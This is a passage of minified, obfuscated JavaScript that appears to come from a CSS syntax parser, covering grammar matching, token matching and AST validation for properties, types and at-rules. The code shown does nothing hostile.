0x7c:return{'type':EQ(0xee),'value':IM[EQ(0x4dc)](IM[EQ(0x63b)]+(0x7c===IM[EQ(0x273)]()?0x2:0x1))};case 0x26:return IM[EQ(0x63b)]++,IM[EQ(0xa92)](0x26),{'type':EQ(0xee),'value':'&&'};case 0x2c:return IM[EQ(0x63b)]++,{'type':EQ(0x7e0)};case 0x27:return hS(IM,{'type':EQ(0xb7e),'value':IM[EQ(0xce0)]()});case 0x20:case 0x9:case 0xa:case 0xd:case 0xc:return{'type':EQ(0xdfa),'value':IM[EQ(0xaf9)]()};case 0x40:return Iv=IM[EQ(0x273)](),IM[EQ(0x321)](Iv)?(IM[EQ(0x63b)]++,{'type':EQ(0xb1f),'name':IM[EQ(0xeb6)]()}):hQ(IM);case 0x2a:case 0x2b:case 0x3f:case 0x23:case 0x21:break;case hB:if(Iv=IM[EQ(0x273)](),Iv<0x30||Iv>0x39)return hQ(IM);break;default:return IM[EQ(0x321)](Iv)?function(Ij){const En=EQ,Iq=Ij[En(0xeb6)]();return 0x28===Ij[En(0x70b)]()?(Ij[En(0x63b)]++,{'type':En(0xa96),'name':Iq}):hS(Ij,{'type':En(0x59d),'name':Iq});}(IM):hQ(IM);}}function hN(IM){const Ey=ta,Ib=new hf(IM),Iv=hV(Ib);return Ib[Ey(0x63b)]!==IM[Ey(0x7ae)]&&Ib[Ey(0x95d)](Ey(0x986)),0x1===Iv[Ey(0x33a)][Ey(0x7ae)]&&Ey(0x10d)===Iv[Ey(0x33a)][0x0][Ey(0x98c)]?Iv[Ey(0x33a)][0x0]:Iv;}const hy=function(){},hX={'decorator'(IM){const Ib=[];let Iv=null;return{...IM,'node'(Ij){const Eo=a2a,Iq=Iv;Iv=Ij,IM[Eo(0x3b3)][Eo(0x915)](this,Ij),Iv=Iq;},'emit'(Ij,Iq,II){const EX=a2a;Ib[EX(0x6e2)]({'type':Iq,'value':Ij,'node':II?null:Iv});},'result':()=>Ib};}},hH={'type':ta(0xc67)},hu={'type':ta(0x3f7)},hg={'type':ta(0x77a)};function M0(IM,Ib,Iv){const EH=ta;return Ib===hH&&Iv===hu||IM===hH&&Ib===hH&&Iv===hH?IM:('If'===IM[EH(0x98c)]&&IM[EH(0x9ff)]===hu&&Ib===hH&&(Ib=IM[EH(0x453)],IM=IM[EH(0x7e1)]),{'type':'If','match':IM,'then':Ib,'else':Iv});}function M1(IM){const Eu=ta;return IM[Eu(0x7ae)]>0x2&&0x28===IM[Eu(0xd9)](IM[Eu(0x7ae)]-0x2)&&0x29===IM[Eu(0xd9)](IM[Eu(0x7ae)]-0x1);}function M2(IM){const Eg=ta;return Eg(0x59d)===IM[Eg(0x98c)]||Eg(0xb1f)===IM[Eg(0x98c)]||Eg(0xa96)===IM[Eg(0x98c)]||Eg(0x95a)===IM[Eg(0x98c)]&&M1(IM[Eg(0xd87)]);}function M3(IM,Ib='\x20',Iv=!0x1){const k0=ta;return{'type':k0(0x10d),'terms':IM,'combinator':Ib,'disallowEmpty':!0x1,'explicit':Iv};}function M4(IM,Ib,Iv=new Set()){const k1=ta;if(!Iv[k1(0xdf8)](IM))switch(Iv[k1(0x9ad)](IM),IM[k1(0x98c)]){case'If':IM[k1(0x7e1)]=M4(IM[k1(0x7e1)],Ib,Iv),IM[k1(0x453)]=M4(IM[k1(0x453)],Ib,Iv),IM[k1(0x9ff)]=M4(IM[k1(0x9ff)],Ib,Iv);break;case k1(0x95a):return Ib[IM[k1(0xd87)]]||IM;}return IM;}function M5(IM,Ib,Iv){const k2=ta;switch(IM){case'\x20':{let Ij=hH;for(let Iq=Ib[k2(0x7ae)]-0x1;Iq>=0x0;Iq--)Ij=M0(Ib[Iq],Ij,hu);return Ij;}case'|':{let II=hu,Im=null;for(let IO=Ib[k2(0x7ae)]-0x1;IO>=0x0;IO--){let IY=Ib[IO];if(M2(IY)&&(null===Im&&IO>0x0&&M2(Ib[IO-0x1])&&(Im=Object[k2(0x25f)](null),II=M0({'type':k2(0x724),'map':Im},hH,II)),null!==Im)){const IJ=(M1(IY[k2(0xd87)])?IY[k2(0xd87)][k2(0x87b)](0x0,-0x1):IY[k2(0xd87)])[k2(0x2b2)]();if(IJ in Im==0x0){Im[IJ]=IY;continue;}}Im=null,II=M0(IY,hH,II);}return II;}case'&&':{if(Ib[k2(0x7ae)]>0x5)return{'type':k2(0xd83),'terms':Ib,'all':!0x0};let IE=hu;for(let Ik=Ib[k2(0x7ae)]-0x1;Ik>=0x0;Ik--){const Id=Ib[Ik];let ID;ID=Ib[k2(0x7ae)]>0x1?M5(IM,Ib[k2(0xd4b)](function(Ix){return Ix!==Id;}),!0x1):hH,IE=M0(Id,ID,IE);}return IE;}case'||':{if(Ib[k2(0x7ae)]>0x5)return{'type':k2(0xd83),'terms':Ib,'all':!0x1};let Ix=Iv?hH:hu;for(let IR=Ib[k2(0x7ae)]-0x1;IR>=0x0;IR--){const IF=Ib[IR];let IZ;IZ=Ib[k2(0x7ae)]>0x1?M5(IM,Ib[k2(0xd4b)](function(Ip){return Ip!==IF;}),!0x0):hH,Ix=M0(IF,IZ,Ix);}return Ix;}}}function M6(IM){const k3=ta;if(k3(0xce6)==typeof IM)return{'type':k3(0x262),'fn':IM};switch(IM[k3(0x98c)]){case k3(0x10d):{let Ib=M5(IM[k3(0x3f6)],IM[k3(0x33a)][k3(0x195)](M6),!0x1);return IM[k3(0x8d0)]&&(Ib=M0(Ib,hg,hu)),Ib;}case k3(0xcf8):return function(Iv){const k4=k3;let Ij=hH,Iq=M6(Iv[k4(0x129)]);if(0x0===Iv[k4(0xb6d)])Iq=M0(Iq,hg,hu),Ij=M0(Iq,null,hu),Ij[k4(0x453)]=M0(hH,hH,Ij),Iv[k4(0xb7d)]&&(Ij[k4(0x453)][k4(0x9ff)]=M0({'type':k4(0x7e0),'syntax':Iv},Ij,hu));else{for(let II=Iv[k4(0xde)]||0x1;II<=Iv[k4(0xb6d)];II++)Iv[k4(0xb7d)]&&Ij!==hH&&(Ij=M0({'type':k4(0x7e0),'syntax':Iv},Ij,hu)),Ij=M0(Iq,M0(hH,hH,Ij),hu);}if(0x0===Iv[k4(0xde)])Ij=M0(hH,hH,Ij);else{for(let Im=0x0;Im<Iv[k4(0xde)]-0x1;Im++)Iv[k4(0xb7d)]&&Ij!==hH&&(Ij=M0({'type':k4(0x7e0),'syntax':Iv},Ij,hu)),Ij=M0(Iq,Ij,hu);}return Ij;}(IM);case k3(0x52f):{const Iv=M6(IM[k3(0x129)]),Ij=M6(M3([M3([{'type':k3(0x59d),'name':k3(0x82c)},{'type':k3(0x95a),'name':k3(0xbf4)}]),M3([{'type':k3(0x95a),'name':k3(0xbf4)},M3([{'type':k3(0xcf8),'comma':!0x1,'min':0x0,'max':0x0,'term':M3([{'type':k3(0x59d),'name':k3(0x968)},{'type':k3(0x95a),'name':k3(0xbf4)}])},{'type':k3(0xcf8),'comma':!0x1,'min':0x0,'max':0x0,'term':M3([{'type':k3(0x59d),'name':'or'},{'type':k3(0x95a),'name':k3(0xbf4)}])}],'|')])],'|')),Iq=M6(M3([{'type':k3(0x95a),'name':k3(0x862)},M3([{'type':k3(0x48e),'value':'('},{'type':k3(0x95a),'name':k3(0x19d)},{'type':k3(0x48e),'value':')'}]),{'type':k3(0x95a),'name':k3(0xdf6)}],'|'));return M4(Iq,{'!term':Iv,'!self':Ij}),M4(Ij,{'!boolean-group':Iq}),Ij;}case k3(0x95a):case k3(0x2e6):return{'type':IM[k3(0x98c)],'name':IM[k3(0xd87)],'syntax':IM};case k3(0x59d):return{'type':IM[k3(0x98c)],'name':IM[k3(0xd87)][k3(0x2b2)](),'syntax':IM};case k3(0xb1f):return{'type':IM[k3(0x98c)],'name':'@'+IM[k3(0xd87)][k3(0x2b2)](),'syntax':IM};case k3(0xa96):return{'type':IM[k3(0x98c)],'name':IM[k3(0xd87)][k3(0x2b2)]()+'(','syntax':IM};case k3(0xb7e):return 0x3===IM[k3(0x302)][k3(0x7ae)]?{'type':k3(0x48e),'value':IM[k3(0x302)][k3(0x426)](0x1),'syntax':IM}:{'type':IM[k3(0x98c)],'value':IM[k3(0x302)][k3(0xd49)](0x1,IM[k3(0x302)][k3(0x7ae)]-0x2)[k3(0x15f)](/\\'/g,'\x27'),'syntax':IM};case k3(0x48e):return{'type':IM[k3(0x98c)],'value':IM[k3(0x302)],'syntax':IM};case k3(0x7e0):return{'type':IM[k3(0x98c)],'syntax':IM};default:throw new Error(k3(0x624),IM[k3(0x98c)]);}}function M7(IM,Ib){const k5=ta;return k5(0x567)==typeof IM&&(IM=hN(IM)),{'type':k5(0x42e),'match':M6(IM),'syntax':Ib||null,'source':IM};}const {hasOwnProperty:M8}=Object[ta(0x7ed)],M9=ta(0xc67);let MK=0x0;function MG(IM,Ib){const k6=ta;if(IM[k6(0x7ae)]!==Ib[k6(0x7ae)])return!0x1;for(let Iv=0x0;Iv<IM[k6(0x7ae)];Iv++){const Ij=Ib[k6(0xd9)](Iv);let Iq=IM[k6(0xd9)](Iv);if(Iq>=0x41&&Iq<=0x5a&&(Iq|=0x20),Iq!==Ij)return!0x1;}return!0x0;}function Mh(IM){const k7=ta;return null===IM||IM[k7(0x98c)]===aY||IM[k7(0x98c)]===a7||IM[k7(0x98c)]===ak||IM[k7(0x98c)]===aJ||IM[k7(0x98c)]===aD||function(Ib){const k8=k7;return Ib[k8(0x98c)]===ah&&'?'!==Ib[k8(0x302)];}(IM);}function MM(IM){const k9=ta;return null===IM||IM[k9(0x98c)]===ad||IM[k9(0x98c)]===aE||IM[k9(0x98c)]===ax||IM[k9(0x98c)]===ah&&'/'===IM[k9(0x302)];}function Mb(IM,Ib,Iv){const kb=ta,Ij=function(IO,IY,IJ){const kM=a2a;function IE(){const kK=a2a;do{If++,IT=If<IO[kK(0x7ae)]?IO[If]:null;}while(null!==IT&&(IT[kK(0x98c)]===aj||IT[kK(0x98c)]===aR));}function Ik(IU){const ka=a2a,IS=If+IU;return IS<IO[ka(0x7ae)]?IO[IS]:null;}function Id(IU,IS){return{'nextState':IU,'matchStack':IC,'syntaxStack':IZ,'thenStack':Ip,'tokenIndex':If,'prev':IS};}function ID(IU){Ip={'nextState':IU,'matchStack':IC,'syntaxStack':IZ,'prev':Ip};}function Ix(IU){IL=Id(IU,IL);}function IR(){const kG=a2a;IC={'type':0x1,'syntax':IY[kG(0x63e)],'token':IT,'prev':IC},IE(),IW=null,If>IB&&(IB=If);}function IF(){const kh=a2a;IC=0x2===IC[kh(0x98c)]?IC[kh(0x696)]:{'type':0x3,'syntax':IZ[kh(0x63e)],'token':IC[kh(0x904)],'prev':IC},IZ=IZ[kh(0x696)];}let IZ=null,Ip=null,IL=null,IW=null,IA=0x0,Iz=null,IT=null,If=-0x1,IB=0x0,IC={'type':0x0,'syntax':null,'token':null,'prev':null};for(IE();null===Iz&&++IA<0x3a98;)switch(IY[kM(0x98c)]){case kM(0xc67):if(null===Ip){if(null!==IT&&(If!==IO[kM(0x7ae)]-0x1||'\x5c0'!==IT[kM(0x302)]&&'\x5c9'!==IT[kM(0x302)])){IY=hu;break;}Iz=M9;break;}if((IY=Ip[kM(0x758)])===hg){if(Ip[kM(0x893)]===IC){IY=hu;break;}IY=hH;}for(;Ip[kM(0xde6)]!==IZ;)IF();Ip=Ip[kM(0x696)];break;case kM(0x3f7):if(null!==IW&&!0x1!==IW)(null===IL||If>IL[kM(0xeb7)])&&(IL=IW,IW=!0x1);else{if(null===IL){Iz=kM(0x3f7);break;}}IY=IL[kM(0x758)],Ip=IL[kM(0xc84)],IZ=IL[kM(0xde6)],IC=IL[kM(0x893)],If=IL[kM(0xeb7)],IT=If<IO[kM(0x7ae)]?IO[If]:null,IL=IL[kM(0x696)];break;case kM(0x42e):IY=IY[kM(0x7e1)];break;case'If':IY[kM(0x9ff)]!==hu&&Ix(IY[kM(0x9ff)]),IY[kM(0x453)]!==hH&&ID(IY[kM(0x453)]),IY=IY[kM(0x7e1)];break;case kM(0xd83):IY={'type':kM(0x764),'syntax':IY,'index':0x0,'mask':0x0};break;case kM(0x764):{const IQ=IY[kM(0x63e)][kM(0x33a)];if(IY[kM(0x602)]===IQ[kM(0x7ae)]){if(0x0===IY[kM(0xdbb)]||IY[kM(0x63e)][kM(0x2dc)]){IY=hu;break;}IY=hH;break;}if(IY[kM(0xdbb)]===(0x1<<IQ[kM(0x7ae)])-0x1){IY=hH;break;}for(;IY[kM(0x602)]<IQ[kM(0x7ae)];IY[kM(0x602)]++){const Iw=0x1<<IY[kM(0x602)];if(!(IY[kM(0xdbb)]&Iw)){Ix(IY),ID({'type':kM(0xc7b),'syntax':IY[kM(0x63e)],'mask':IY[kM(0xdbb)]|Iw}),IY=IQ[IY[kM(0x602)]++];break;}}break;}case kM(0xc7b):IY={'type':kM(0x764),'syntax':IY[kM(0x63e)],'index':0x0,'mask':IY[kM(0xdbb)]};break;case kM(0x724):if(null!==IT){let IV=IT[kM(0x302)][kM(0x2b2)]();if(-0x1!==IV[kM(0x5c0)]('\x5c')&&(IV=IV[kM(0x15f)](/\\[09].*$/,'')),M8[kM(0x915)](IY[kM(0x195)],IV)){IY=IY[kM(0x195)][IV];break;}}IY=hu;break;case kM(0x262):{const IP=null!==IZ?IZ[kM(0xa3c)]:null,IN=If+Math[kM(0x367)](IY['fn'](IT,Ik,IP));if(!isNaN(IN)&&IN>If){for(;If<IN;)IR();IY=hH;}else IY=hu;break;}case kM(0x95a):case kM(0x2e6):{const Iy=kM(0x95a)===IY[kM(0x98c)]?kM(0x7ad):kM(0x3cc),IX=M8[kM(0x915)](IJ,Iy)?IJ[Iy][IY[kM(0xd87)]]:null;if(!IX||!IX[kM(0x7e1)])throw new Error(kM(0xa8a)+(kM(0x95a)===IY[kM(0x98c)]?'<'+IY[kM(0xd87)]+'>':'<\x27'+IY[kM(0xd87)]+'\x27>'));if(!0x1!==IW&&null!==IT&&kM(0x95a)===IY[kM(0x98c)]&&(kM(0x37a)===IY[kM(0xd87)]&&IT[kM(0x98c)]===a6||kM(0x7ae)===IY[kM(0xd87)]&&'0'===IT[kM(0x302)])){null===IW&&(IW=Id(IY,IL)),IY=hu;break;}IZ={'syntax':IY[kM(0x63e)],'opts':IY[kM(0x63e)][kM(0xa3c)]||null!==IZ&&IZ[kM(0xa3c)]||null,'prev':IZ},IC={'type':0x2,'syntax':IY[kM(0x63e)],'token':IC[kM(0x904)],'prev':IC},IY=IX[kM(0x448)]||IX[kM(0x7e1)];break;}case kM(0x59d):{const IH=IY[kM(0xd87)];if(null!==IT){let Iu=IT[kM(0x302)];if(-0x1!==Iu[kM(0x5c0)]('\x5c')&&(Iu=Iu[kM(0x15f)](/\\[09].*$/,'')),MG(Iu,IH)){IR(),IY=hH;break;}}IY=hu;break;}case kM(0xb1f):case kM(0xa96):if(null!==IT&&MG(IT[kM(0x302)],IY[kM(0xd87)])){IR(),IY=hH;break;}IY=hu;break;case kM(0x48e):if(null!==IT&&IT[kM(0x302)]===IY[kM(0x302)]){IR(),IY=hH;break;}IY=hu;break;case kM(0x7e0):null!==IT&&IT[kM(0x98c)]===aY?Mh(IC[kM(0x904)])?IY=hu:(IR(),IY=MM(IT)?hu:hH):IY=Mh(IC[kM(0x904)])||MM(IT)?hH:hu;break;case kM(0xb7e):let IU='',IS=If;for(;IS<IO[kM(0x7ae)]&&IU[kM(0x7ae)]<IY[kM(0x302)][kM(0x7ae)];IS++)IU+=IO[IS][kM(0x302)];if(MG(IU,IY[kM(0x302)])){for(;If<IS;)IR();IY=hH;}else IY=hu;break;default:throw new Error(kM(0xf15)+IY[kM(0x98c)]);}switch(MK+=IA,Iz){case null:console[kM(0x454)](kM(0xc8c)),Iz=kM(0x270),IC=null;break;case M9:for(;null!==IZ;)IF();break;default:IC=null;}return{'tokens':IO,'reason':Iz,'iterations':IA,'match':IC,'longestMatch':IB};}(IM,Ib,Iv||{});if(null===Ij[kb(0x7e1)])return Ij;let Iq=Ij[kb(0x7e1)],II=Ij[kb(0x7e1)]={'syntax':Ib[kb(0x63e)]||null,'match':[]};const Im=[II];for(Iq=function(IO){const kv=kb;let IY=null,IJ=null,IE=IO;for(;null!==IE;)IJ=IE[kv(0x696)],IE[kv(0x696)]=IY,IY=IE,IE=IJ;return IY;}(Iq)[kb(0x696)];null!==Iq;){switch(Iq[kb(0x98c)]){case 0x2:II[kb(0x7e1)][kb(0x6e2)](II={'syntax':Iq[kb(0x63e)],'match':[]}),Im[kb(0x6e2)](II);break;case 0x3:Im[kb(0x250)](),II=Im[Im[kb(0x7ae)]-0x1];break;default:II[kb(0x7e1)][kb(0x6e2)]({'syntax':Iq[kb(0x63e)]||null,'token':Iq[kb(0x904)][kb(0x302)],'node':Iq[kb(0x904)][kb(0x3b3)]});}Iq=Iq[kb(0x696)];}return Ij;}function Mv(IM){const kj=ta;function Ib(Ij){const ks=a2a;return null!==Ij&&(ks(0x95a)===Ij[ks(0x98c)]||ks(0x2e6)===Ij[ks(0x98c)]||ks(0x59d)===Ij[ks(0x98c)]);}let Iv=null;return null!==this[kj(0x669)]&&function Ij(Iq){const kq=kj;if(Array[kq(0xc8f)](Iq[kq(0x7e1)])){for(let II=0x0;II<Iq[kq(0x7e1)][kq(0x7ae)];II++)if(Ij(Iq[kq(0x7e1)][II]))return Ib(Iq[kq(0x63e)])&&Iv[kq(0x34f)](Iq[kq(0x63e)]),!0x0;}else{if(Iq[kq(0x3b3)]===IM)return Iv=Ib(Iq[kq(0x63e)])?[Iq[kq(0x63e)]]:[],!0x0;}return!0x1;}(this[kj(0x669)]),Iv;}function Mj(IM,Ib){const ki=ta;return Mm(this,IM,Iv=>ki(0x95a)===Iv[ki(0x98c)]&&Iv[ki(0xd87)]===Ib);}function Mq(IM,Ib){const kI=ta;return Mm(this,IM,Iv=>kI(0x2e6)===Iv[kI(0x98c)]&&Iv[kI(0xd87)]===Ib);}function MI(IM){const km=ta;return Mm(this,IM,Ib=>km(0x59d)===Ib[km(0x98c)]);}function Mm(IM,Ib,Iv){const kO=ta,Ij=Mv[kO(0x915)](IM,Ib);return null!==Ij&&Ij[kO(0xf06)](Iv);}function MO(IM){const kY=ta;return kY(0x3b3)in IM?IM[kY(0x3b3)]:MO(IM[kY(0x7e1)][0x0]);}function MY(IM){const kt=ta;return kt(0x3b3)in IM?IM[kt(0x3b3)]:MY(IM[kt(0x7e1)][IM[kt(0x7e1)][kt(0x7ae)]-0x1]);}function MJ(IM,Ib,Iv,Ij,Iq){const kJ=ta,II=[];return null!==Iv[kJ(0x669)]&&function Im(IO){const kE=kJ;if(null!==IO[kE(0x63e)]&&IO[kE(0x63e)][kE(0x98c)]===Ij&&IO[kE(0x63e)][kE(0xd87)]===Iq){const IY=MO(IO),IJ=MY(IO);IM[kE(0x63e)][kE(0x260)](Ib,function(IE,Ik,Id){const kk=kE;if(IE===IY){const ID=new Gv();do{if(ID[kk(0xae1)](Ik[kk(0x76d)]),Ik[kk(0x76d)]===IJ)break;Ik=Ik[kk(0xd21)];}while(null!==Ik);II[kk(0x6e2)]({'parent':Id,'nodes':ID});}});}Array[kE(0xc8f)](IO[kE(0x7e1)])&&IO[kE(0x7e1)][kE(0x8f0)](Im);}(Iv[kJ(0x669)]),II;}const {hasOwnProperty:ME}=Object[ta(0x7ed)];function Mk(IM){const kd=ta;return kd(0x390)==typeof IM&&isFinite(IM)&&Math[kd(0x367)](IM)===IM&&IM>=0x0;}function Md(IM){const kD=ta;return Boolean(IM)&&Mk(IM[kD(0x55b)])&&Mk(IM[kD(0xa46)])&&Mk(IM[kD(0xc44)]);}function MD(IM,Ib){return function(Iv,Ij){const kx=a2a;if(!Iv||Iv[kx(0x56e)]!==Object)return Ij(Iv,kx(0x791));for(let Iq in Iv){let II=!0x0;if(!0x1!==ME[kx(0x915)](Iv,Iq)){if(kx(0x98c)===Iq)Iv[kx(0x98c)]!==IM&&Ij(Iv,kx(0x3c6)+Iv[kx(0x98c)]+kx(0xb47)+IM+'`');else{if(kx(0xb12)===Iq){if(null===Iv[kx(0xb12)])continue;if(Iv[kx(0xb12)]&&Iv[kx(0xb12)][kx(0x56e)]===Object){if(kx(0x567)!=typeof Iv[kx(0xb12)][kx(0x7b0)])Iq+=kx(0xdab);else{if(Md(Iv[kx(0xb12)][kx(0x564)])){if(Md(Iv[kx(0xb12)][kx(0x83f)]))continue;Iq+=kx(0x234);}else Iq+=kx(0x1f5);}}II=!0x1;}else{if(Ib[kx(0x95f)](Iq)){II=!0x1;for(let Im=0x0;!II&&Im<Ib[Iq][kx(0x7ae)];Im++){const IO=Ib[Iq][Im];switch(IO){case String:II=kx(0x567)==typeof Iv[Iq];break;case Boolean:II=kx(0x61a)==typeof Iv[Iq];break;case null:II=null===Iv[Iq];break;default:kx(0x567)==typeof IO?II=Iv[Iq]&&Iv[Iq][kx(0x98c)]===IO:Array[kx(0xc8f)](IO)&&(II=Iv[Iq]instanceof Gv);}}}else Ij(Iv,kx(0x1a8)+Iq+kx(0xbc9)+IM+kx(0xcb3));}}II||Ij(Iv,kx(0xe9d)+IM+'.'+Iq+'`');}}for(const IY in Ib)ME[kx(0x915)](Ib,IY)&&!0x1===ME[kx(0x915)](Iv,IY)&&Ij(Iv,kx(0x410)+IM+'.'+IY+kx(0xe30));};}function Mx(IM,Ib){const kR=ta,Iv=[];for(let Ij=0x0;Ij<IM[kR(0x7ae)];Ij++){const Iq=IM[Ij];if(Iq===String||Iq===Boolean)Iv[kR(0x6e2)](Iq[kR(0xd87)][kR(0x2b2)]());else{if(null===Iq)Iv[kR(0x6e2)](kR(0xc47));else{if(kR(0x567)==typeof Iq)Iv[kR(0x6e2)](Iq);else{if(!Array[kR(0xc8f)](Iq))throw new Error(kR(0x601)+Iq+kR(0xdea)+Ib+kR(0x9db));Iv[kR(0x6e2)](kR(0xb53)+(Mx(Iq,Ib)||kR(0x1ed))+'>');}}}}return Iv[kR(0x149)](kR(0x84f));}function MR(IM,Ib){const kF=ta,Iv=Ib[kF(0x642)],Ij={'type':String,'loc':!0x0},Iq={'type':'\x22'+IM+'\x22'};for(const II in Iv){if(!0x1===ME[kF(0x915)](Iv,II))continue;const Im=Ij[II]=Array[kF(0xc8f)](Iv[II])?Iv[II][kF(0x87b)]():[Iv[II]];Iq[II]=Mx(Im,IM+'.'+II);}return{'docs':Iq,'check':MD(IM,Ij)};}function MF(IM,Ib,Iv){const kZ=ta,Ij={};for(const Iq in IM)IM[Iq][kZ(0x63e)]&&(Ij[Iq]=Iv?IM[Iq][kZ(0x63e)]:GS(IM[Iq][kZ(0x63e)],{'compact':Ib}));return Ij;}function MZ(IM,Ib,Iv){const kp=ta,Ij={};for(const [Iq,II]of Object[kp(0x215)](IM))Ij[Iq]={'prelude':II[kp(0xce5)]&&(Iv?II[kp(0xce5)][kp(0x63e)]:GS(II[kp(0xce5)][kp(0x63e)],{'compact':Ib})),'descriptors':II[kp(0xcf1)]&&MF(II[kp(0xcf1)],Ib,Iv)};return Ij;}function Mp(IM,Ib,Iv){return{'matched':IM,'iterations':Iv,'error':Ib,...K5};}function ML(IM,Ib,Iv,Ij){const kA=ta,Iq=function(Im,IO){const kL=a2a;return kL(0x567)==typeof Im?function(IY){const kW=kL,IJ=[];return GM(IY,(IE,Ik,Id)=>IJ[kW(0x6e2)]({'type':IE,'value':IY[kW(0x87b)](Ik,Id),'node':null})),IJ;}(Im):IO[kL(0xca6)](Im,hX);}(Iv,IM[kA(0x63e)]);let II;return function(Im){const kz=kA;for(let IO=0x0;IO<Im[kz(0x7ae)];IO++)if(kz(0xef)===Im[IO][kz(0x302)][kz(0x2b2)]())return!0x0;return!0x1;}(Iq)?Mp(null,new Error(kA(0xf20))):(Ij&&(II=Mb(Iq,IM[kA(0x9b9)],IM)),Ij&&II[kA(0x7e1)]||(II=Mb(Iq,Ib[kA(0x7e1)],IM),II[kA(0x7e1)])?Mp(II[kA(0x7e1)],null,II[kA(0xdb4)]):Mp(null,new GN(II[kA(0xb0)],Ib[kA(0x63e)],Iv,II),II[kA(0xdb4)]));}class MW{constructor(IM,Ib,Iv){const kT=ta;if(this[kT(0x77d)]=h2,this[kT(0x63e)]=Ib,this[kT(0xd8f)]=!0x1,this[kT(0x732)]={...K4},this[kT(0x500)]=Object[kT(0x25f)](null),this[kT(0x3cc)]=Object[kT(0x25f)](null),this[kT(0x7ad)]=Object[kT(0x25f)](null),this[kT(0x642)]=Iv||function(Iq){const kf=kT,II={};if(Iq[kf(0x3b3)]){for(const Im in Iq[kf(0x3b3)])if(ME[kf(0x915)](Iq[kf(0x3b3)],Im)){const IO=Iq[kf(0x3b3)][Im];if(!IO[kf(0x642)])throw new Error(kf(0xacd)+Im+kf(0x785));II[Im]=MR(Im,IO);}}return II;}(IM),IM){if(IM[kT(0x77d)]&&(this[kT(0x77d)]=IM[kT(0x77d)]),IM[kT(0x732)]){for(const Iq of Object[kT(0x506)](K4))Array[kT(0xc8f)](IM[kT(0x732)][Iq])&&(this[kT(0x732)][Iq]=IM[kT(0x732)][Iq]);}if(IM[kT(0x7ad)]){for(const [II,Im]of Object[kT(0x215)](IM[kT(0x7ad)]))this[kT(0x7d5)](II,Im);}if(IM[kT(0xd8f)]){this[kT(0xd8f)]=!0x0;for(const [IO,IY]of Object[kT(0x215)]((Ij=this[kT(0x732)],{...hk,...hd,...hD(Ij)})))this[kT(0x7d5)](IO,IY);}if(IM[kT(0x500)]){for(const [IJ,IE]of Object[kT(0x215)](IM[kT(0x500)]))this[kT(0x7cc)](IJ,IE);}if(IM[kT(0x3cc)]){for(const [Ik,Id]of Object[kT(0x215)](IM[kT(0x3cc)]))this[kT(0x7b7)](Ik,Id);}}var Ij;this[kT(0x9b9)]=M7(this[kT(0x77d)][kT(0x149)](kT(0x81c)));}[ta(0x7fd)](IM){const kc=ta;function Ib(Iq,II){const kB=a2a;Ij[kB(0x6e2)]({'node':Iq,'message':II});}const Iv=this[kc(0x642)],Ij=[];return this[kc(0x63e)][kc(0x260)](IM,function(Iq){const kC=kc;Iv[kC(0x95f)](Iq[kC(0x98c)])?Iv[Iq[kC(0x98c)]][kC(0x8e6)](Iq,Ib):Ib(Iq,kC(0x94b)+Iq[kC(0x98c)]+'`');}),!!Ij[kc(0x7ae)]&&Ij;}[ta(0x48d)](IM,Ib,Iv,Ij=null){const kU=ta,Iq={'type':Ib,'name':Iv},II={'type':Ib,'name':Iv,'parent':Ij,'serializable':kU(0x567)==typeof IM||IM&&kU(0x567)==typeof IM[kU(0x98c)],'syntax':null,'match':null,'matchRef':null};return kU(0xce6)==typeof IM?II[kU(0x7e1)]=M7(IM,Iq):(kU(0x567)==typeof IM?Object[kU(0xd2b)](II,kU(0x63e),{'get':()=>(Object[kU(0xd2b)](II,kU(0x63e),{'value':hN(IM)}),II[kU(0x63e)])}):II[kU(0x63e)]=IM,Object[kU(0xd2b)](II,kU(0x7e1),{'get':()=>(Object[kU(0xd2b)](II,kU(0x7e1),{'value':M7(II[kU(0x63e)],Iq)}),II[kU(0x7e1)])}),kU(0x2e6)===Ib&&Object[kU(0xd2b)](II,kU(0x448),{'get'(){const kr=kU,Im=II[kr(0x63e)],IO=function(IY){const kl=kr,IJ=IY[kl(0x33a)][0x0];return!0x1===IY[kl(0x54a)]&&0x1===IY[kl(0x33a)][kl(0x7ae)]&&kl(0xcf8)===IJ[kl(0x98c)]&&!0x0===IJ[kl(0xb7d)];}(Im)?M7({...Im,'terms':[Im[kr(0x33a)][0x0][kr(0x129)]]},Iq):null;return Object[kr(0xd2b)](II,kr(0x448),{'value':IO}),IO;}})),II;}[ta(0x7cc)](IM,Ib){const kS=ta;Ib&&(this[kS(0x500)][IM]={'type':kS(0x90d),'name':IM,'prelude':Ib[kS(0xce5)]?this[kS(0x48d)](Ib[kS(0xce5)],kS(0x476),IM):null,'descriptors':Ib[kS(0xcf1)]?Object[kS(0x506)](Ib[kS(0xcf1)])[kS(0x51d)]((Iv,Ij)=>(Iv[Ij]=this[kS(0x48d)](Ib[kS(0xcf1)][Ij],kS(0x53c),Ij,IM),Iv),Object[kS(0x25f)](null)):null});}[ta(0x7b7)](IM,Ib){const ke=ta;Ib&&(this[ke(0x3cc)][IM]=this[ke(0x48d)](Ib,ke(0x2e6),IM));}[ta(0x7d5)](IM,Ib){const kQ=ta;Ib&&(this[kQ(0x7ad)][IM]=this[kQ(0x48d)](Ib,kQ(0x95a),IM));}[ta(0x8e9)](IM){const kw=ta;if(!this[kw(0xd3f)](IM))return new GP(kw(0xb78),'@'+IM);}[ta(0xad3)](IM,Ib){const kV=ta,Iv=this[kV(0x8e9)](IM);if(Iv)return Iv;const Ij=this[kV(0xd3f)](IM);return!Ij[kV(0xce5)]&&Ib?new SyntaxError(kV(0xbe3)+IM+kV(0xd18)):!Ij[kV(0xce5)]||Ib||ML(this,Ij[kV(0xce5)],'',!0x1)[kV(0x669)]?void 0x0:new SyntaxError(kV(0xbe3)+IM+kV(0x8cc));}[ta(0x569)](IM,Ib){const kP=ta,Iv=this[kP(0x8e9)](IM);if(Iv)return Iv;const Ij=this[kP(0xd3f)](IM),Iq=Gu(Ib);return Ij[kP(0xcf1)]?Ij[kP(0xcf1)][Iq[kP(0xd87)]]||Ij[kP(0xcf1)][Iq[kP(0xc09)]]?void 0x0:new GP(kP(0x9ea),Ib):new SyntaxError(kP(0xbe3)+IM+kP(0x5a9));}[ta(0xc4b)](IM){const kN=ta;if(!this[kN(0x8fd)](IM))return new GP(kN(0x1f7),IM);}[ta(0x2bd)](IM,Ib){const kn=ta,Iv=this[kn(0xad3)](IM,Ib);if(Iv)return Mp(null,Iv);const Ij=this[kn(0xd3f)](IM);return 